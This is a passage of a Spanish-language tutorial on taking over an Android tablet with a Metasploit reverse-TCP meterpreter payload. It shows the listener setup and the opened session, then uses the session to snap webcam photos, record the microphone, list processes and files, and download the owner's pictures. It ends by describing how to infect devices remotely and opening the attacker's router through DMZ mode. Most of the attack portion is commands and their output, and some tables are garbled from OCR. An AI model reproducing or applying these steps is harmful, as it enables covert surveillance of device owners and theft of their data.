

Como podemos observar el **payload** esta esperando la conexión con la Tablet , en este caso es necesario ejecutar la aplicación en el dispositivo.

PAYLOAD => android/meterpreter/reverse\_tcp LHOST => 192.168.1.252 LPORT => 6789 [\*] Started reverse handler on 192.168.1.252:6789 [\*] Starting the payload handler...

PAYLOAD => android/meterpreter/reverse\_tcp LHOST => 192.168.1.252 LPORT => 6789 [\*] Started reverse handler on 192.168.1.252:6789 [\*] Starting the payload handler... [\*] Sending stage (39698 bytes) to 192.168.1.219 [\*] Meterpreter session 1 opened (192.168.1.252:6789 -> 192.168.1.219:49423) at 2013-

09-17 12:20:57 -0500

meterpreter >

una vez obtenida la sesión de meterpreter , vamos a revisar las opciones disponibles mediante el comando "help".

meterpreter > help

| Description                                          |
|------------------------------------------------------|
|                                                      |
| Help menu                                            |
| Backgrounds the current session                      |
| Kills a background meterpreter script                |
| Lists running background scripts                     |
| Executes a meterpreter script as a background thread |
| Displays information about active channels           |
| Closes a channel                                     |
| Disables encoding of unicode strings                 |
| Enables encoding of unicode strings                  |
| Terminate the meterpreter session                    |
| Help menu                                            |
| Displays information about a Post module             |
| Interacts with a channel                             |
| Drop into irb scripting mode                         |
| Load one or more meterpreter extensions              |
| Terminate the meterpreter session                    |
| Reads data from a channel                            |
| Run the commands stored in a file                    |
| Executes a meterpreter script or Post module         |
| Deprecated alias for 'load'                          |
| Writes data to a channel                             |
|                                                      |

Stdapi: File system Commands

| Command  | Description                               |
|----------|-------------------------------------------|
|          |                                           |
| cat      | Read the contents of a file to the screen |
| cd       | Change directory                          |
| download | Download a file or directory              |
| edit     | Edit a file                               |
| getlwd   | Print local working directory             |
| getwd    | Print working directory                   |

| lcd    | Change local working directory |
|--------|--------------------------------|
| lpwd   | Print local working directory  |
| ls     | List files                     |
| mkdir  | Make directory                 |
| pwd    | Print working directory        |
| rm     | Delete the specified file      |
| rmdir  | Remove directory               |
| search | Search for files               |
| upload | Upload a file or directory     |
|        |                                |

## Stdapi: Networking Commands

| Comman   | d Description                            |
|----------|------------------------------------------|
|          |                                          |
| ifconfig | Display interfaces                       |
| ipconfig | Display interfaces                       |
| portfwd  | Forward a local port to a remote service |
| Toule    | view and mouny the fouling lable         |

## Stdapi: System Commands

#### 

| Command | Description                                          |
|---------|------------------------------------------------------|
|         |                                                      |
| execute | Execute a command                                    |
| getuid  | Get the user that the server is running as           |
| ps      | List running processes                               |
| shell   | Drop into a system command shell                     |
| sysinfo | Gets information about the remote system, such as OS |

#### Stdapi: Webcam Commands

#### \_\_\_\_\_

| Command                                  | Description                                                                                                    |
|------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                          |                                                                                                    |
| record_mic<br>webcam_list<br>webcam_snap | Record audio from the default microphone for X seconds<br>List webcams<br>Take a snapshot from the specified webcam |

Utilizamos el comando "sysinfo" y vemos que datos arroja :



meterpreter > sysinfo Computer : localhost OS : Linux 3.0.8+ (armv7l) Meterpreter: java/java

Comando "webcam\_list", para listar las cámaras web en el dispositivo.



Comando "webcam\_snap", para tomar una foto en tiempo real con el dispositivo.





Comando "ifconfig", para revisar las interfaces de red y la mac address del equipo.

#### meterpreter > ifconfig

## Interface 1

Name : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::

#### Interface 2

## Interface 3

## Interface 4

# Interface 5

#### 

IPv4 Address : 192.168.1.219 IPv4 Netmask : 255.255.255.0 IPv6 Address : fe80::204:5ff:fe00:c89c IPv6 Netmask : ::

Comando "record\_mic", para grabar audio con el dispositivo :



Comando "ps", para listar los procesos que están corriendo en el dispositivo.

| <u>meter</u><br>Proce | p <u>reter</u> > ps |      |      |
|-----------------------|---------------------|------|------|
| ======                | ======              |      |      |
|                       |                     |      |      |
| PID                   | Name                | Arch | User |
|                       |                     |      |      |
| 1                     | /init               |      | root |
| 2                     | kthreadd            |      | root |
| 3                     | ksoftirqd/0         |      | root |
| 6                     | rcu_kthread         |      | root |
| 7                     | cpuset              |      | root |
| 8                     | khelper             |      | root |
| 9                     | netns               |      | root |
| 10                    | suspend             |      | root |
| 11                    | sync_supers         |      | root |
| 12                    | bdi-default         |      | root |
| 13                    | kintegrityd         |      | root |
| 14                    | kblockd             |      | root |
| 15                    | khubd               |      | root |
| 16                    | cpufreq uevent      |      | root |
| 17                    | cfg80211            |      | root |
| 19                    | usb-hardware-sc     |      | root |
| 20                    | rpciod              |      | root |
| 21                    | kswapd0             |      | root |
| 22                    | ksmd                |      | root |
| 23                    | fspotify mark       |      | root |

Comando "ls", para listar los archivos.

| <u>meterpreter</u> > ls |         |                  |                             |                          |
|-------------------------|---------|------------------|-----------------------------|--------------------------|
| Listing: /data/da       | ta/com. | metasp<br>====== | loit.stage/files<br>======= |                          |
| Mode                    | Size    | Туре             | Last modified               | Name                     |
|                         |         |                  |                             |                          |
| 100666/rw-rw-rw-        | 4008    | fil              | 2013-09-17 12:20:59 -0500   | vizkfkktreoquoowulnt.dex |
| 100666/rw-rw-rw-        | 1993    | fil              | 2013-09-17 12:20:57 -0500   | vizkfkktreoquoowulnt.jar |
| 100666/rw-rw-rw-        | 97240   | fil              | 2013-09-17 12:21:00 -0500   | yfhkcmiimxxbnujjulnw.dex |
| 100666/rw-rw-rw-        | 37661   | fil              | 2013-09-17 12:20:59 -0500   | yfhkcmiimxxbnujjulnw.jar |

Comando "pwd", para ver en que carpeta o phat estamos posicionados.

meterpreter > pwd
/data/data/com.metasploit.stage/files

Nos Posicionamos en la ruta "/mnt/sdcard/Pictures/" que en este caso es la ruta donde la Tablet guarda las fotos en la memoria externa.

meterpreter > cd /mnt/sdcard/Pictures
meterpreter >ls

| <pre>meterpreter &gt; ls</pre> |          |      | C. Decknop          |       |        |
|--------------------------------|----------|------|---------------------|-------|--------|
| Listing: /mnt/sdc              | ard/Pict | ures |                     |       |        |
|                                | =======  | ==== |                     |       |        |
| Mode                           | Size     | Туре | Last modified       |       | Name   |
|                                |          |      |                     |       |        |
| 100666/rw-rw-rw-               | 269588   | fil  | 2012-12-04 07:50:02 | -0600 | 01.jpg |
| 100666/rw-rw-rw-               | 315529   | fil  | 2012-12-04 07:50:02 | -0600 | 02.jpg |
|                                |          |      |                     |       |        |

Ahora descargaremos una foto a nuestro escritorio mediante el comando "download".

meterpreter > download 01.jpg /Users/Makuaz/Desktop meterpreter > download 01.jpg /tu\_/ruta/



Cerramos la sesión de meterpreter con el comando "exit".



**Explotación Remota** 

La explotación Remota consiste en poder infectar un dispositivo android , no importa en que estado de la republica o país se encuentre , con este tipo de explotación podremos obtener la sesión de "meterpreter" remota.



# Conociendo nuestra infraestructura (proveedor de servicio , Modem , Velocidad de conexión)

Para poder hacer la explotación remota debemos conocer bien nuestra infraestructura de red y de proveedor de servicio de internet.

#### -Modem

modelo y conocer la entrada al panel de la configuración

#### -Ethernet o WIFI?

Cable rj45 o inalámbrico

#### -Conexión

De forma opcional debemos hacer una prueba de conexión para saber a cuantos megas navegamos.

Suponiendo que contamos con un modem 2wire de Telmex y conociendo que es inalámbrico, procederemos a abrir los puertos mediante una sencilla configuración.

Por lo regular la configuración del modem es a través de la ip "192.168.1.254" (obviamente debemos estar conectados)

Abrimos nuestro navegador y nos dirigimos a la dirección "192.168.1.254" en algunos módems nos pedirá el usuario , el cual es "Telmex" y la contraseña es "la clave wep".



Ingresamos a la administración del modem .



Entramos a la configuración de "Bloqueo de Intrusos".

| HAZ CLICK EN                                               | Sistema                                                                                                    | Enlace de<br>Banda Ancha                                                                                      | Red<br>Doméstica                                               | Blo                    | Soqueo<br>ntrusos |
|------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|------------------------|-------------------|
| e <u>Resumen</u> Configur                                  | ación del bloqueo d                                                                                                   | e intrusos   Co                                                                                               | nfiguración ava                                                | nzada                  |                   |
| Ver resumen o                                              | lel bloque                                                                                                    | o de intru                                                                                                    | SOS                                                            |                        |                   |
| Configuración de                                           | el bloqueo d                                                                                                    | e intrusos                                                                                                    |                                                                |                        |                   |
| El bloqueo<br>actividad<br>una aplic<br>bloqueo<br>bloqueo | de intrusos ac<br>eo de intrusos blo<br>es no deseadas<br>ación que requie<br>de intrusos, haga<br>de intrusos, situa | <b>tivo</b><br>pouea activamer<br>provenientes de<br>ere la apertura d<br>a clic en Configu<br>do más arriba. | nte el acceso<br>Internet. Si u<br>e un puerto e<br>ración del | de<br>Itiliza<br>In el |                   |
| Configuración actual:                                      | Personalizada                                                                                                    |                                                                                                    |                                                                |                        |                   |
| Dispositivo                                                | Aplicaciones<br>permitidas                                                                                            |                                                                                                    |                                                                |                        |                   |
| 189.191.121.219                                            | Todas                                                                                                    | 189.19                                                                                                    | 1.121.219                                                      |                        |                   |
|                                                            |                                                                                                    |                                                                                                    | VER DE                                                         | TALLES                 |                   |

En este ejemplo la computadora del lado derecho llamada "Makuaz-Private" es la que esta conectada a la red , ahí puede ser tu equipo y debes identificarlo con el nombre que le hayas puesto a tu pc .

Juan Angel Osorio Juárez

Vicepresidente



## Modificar configuración del sistema de bloqueo de intrusos

| Configuración                                                                                                    |                                                                                                    |                                                                                                    | 0                                                                                                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| De modo predeterminado, el bloqueo de intrus<br>permitir el acceso desde Internet a aplicacione<br>la red doméstica segura, habilite los puertos d<br>de puertos de acceso se denomina también re<br>Para ello, asocie la aplicación que desee con l<br>encuentra un listado de dicha aplicación, podr<br>(para ello, necesitará información relativa al pu | os bloquea el ac<br>s que se ejecuta<br>e acceso del bloo<br>direccionamiento<br>a computadora o<br>á crear un perfil<br>erto y al protoco | cceso no autorizado desde Interne<br>n en computadoras que forman p<br>queo de intrusos. La apertura de e<br>o de puertos del bloqueo de intrus<br>que se indica a continuación. Si ne<br>de aplicación definido por el usua<br>lo). | et. Para<br>arte de<br>este tipo<br>sos. <u>Restablecer la</u><br>o <u>confajuración del</u><br>rio |
| Para permitir que los usuarios accedan las                                                                                                    | aplicaciones a                                                                                                    | lojadas a través del bloqueo de                                                                                                    | e intrusos                                                                                          |
| <ol> <li>Seleccionar una computadora</li> </ol>                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Seleccionar la computadora que alojará la                                                                                                    | s aplicaciones a                                                                                                    | través del bloqueo de intrusos:                                                                                                    | M4ku4z-Private ‡                                                                                    |
| Modificar la configuración del bloques de                                                                                                    | Intrusos corros                                                                                                    | nondianta a asta computadora:                                                                                                    |                                                                                                    |
| Modificar la configuración del bioqueo de                                                                                                    | intrusos corres                                                                                                    | pondiente a esta computadora.                                                                                                    |                                                                                                    |
| Protección máxima – No permitir tráfic                                                                                                    | o de entrada no                                                                                                    | solicitado.                                                                                                    |                                                                                                    |
| Permitir aplicaciones individuales – S                                                                                                    | eleccione las ap                                                                                                    | licaciones que pueden entrar a es                                                                                                    | sta computadora a través del                                                                        |
| bloqueo de intrusos. Haga clic en AGR                                                                                                    | EGAR para agre                                                                                                    | garlas a la lista Aplicaciones aloja                                                                                                    | adas.                                                                                               |
| Todas las aplicaciones 🗘                                                                                                    | ¢.                                                                                                    | plicaciones alojadas:                                                                                                    |                                                                                                    |
| Age of Empires                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Age of Kings                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Age of Wonders                                                                                                    | Lease and                                                                                                    |                                                                                                    |                                                                                                    |
| Anarchy Online                                                                                                    | AGREGAR                                                                                                    |                                                                                                    |                                                                                                    |
| Asheron's Call                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Asistencia remota de XP                                                                                                    | QUITAR                                                                                                    |                                                                                                    |                                                                                                    |
| Baldur's Gate                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| BattleCom<br>Battlefield Communicator                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| Saccielleia communicator                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| <ul> <li>Acrosor una pueva collegaión definida por -</li> </ul>                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |

Escojemos "Permitir todas las Aplicaciones (modo DMZplus (Zona desmilitarizada), y damos aceptar.

| Modificar la configuración del bloqueo de in                                                                                         | trusos corres                                    | spondiente a esta comput                                       | adora:                                                               |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------|----------------------------------------------------------------|----------------------------------------------------------------------|
| Protección máxima – No permitir tráfico /                                                                                            | de entrada no                                    | solicitado.                                                    |                                                                      |
| Permitir aplicaciones individuales – Sel<br>bloqueo de intrusos. Haga clic en AGREC                                                  | eccione las ap<br>3AR para agre                  | olicaciones que pueden en<br>egarlas a la lista Aplicacion     | trar a esta computadora a través del<br>es alojadas.                 |
| Todas las aplicaciones \$                                                                                                    |                                                  | Aplicaciones alojadas:                                         |                                                                      |
| Age of Empires                                                                                                    | 1                                                |                                                                |                                                                      |
| Age of Kings                                                                                                    |                                                  |                                                                |                                                                      |
| Age of Wonders                                                                                                    |                                                  |                                                                |                                                                      |
| Aliens vs Predator                                                                                                    | AGREGAR                                          |                                                                |                                                                      |
| Anarchy Online                                                                                                    |                                                  |                                                                |                                                                      |
| Asheron's Call                                                                                                    |                                                  |                                                                |                                                                      |
| Asistencia remota de XP                                                                                                    | QUITAR                                           |                                                                |                                                                      |
| Baldur's Gate                                                                                                    |                                                  |                                                                |                                                                      |
| BattleCom                                                                                                    |                                                  |                                                                |                                                                      |
| Battlefield Communicator                                                                                                    |                                                  |                                                                |                                                                      |
| Agregar una nueva aplicación definida por el u                                                                                       | usuario                                          |                                                                |                                                                      |
| Permitir todas las aplicaciones (modo D<br>modo DMZplus, Todo el tráfico entrante, e                                                 | )MZplus(Zona                                     | <b>desmilitarizada))</b> – Config<br>se asignó específicamente | gure la computadora seleccionada e<br>a otra computadora mediante la |
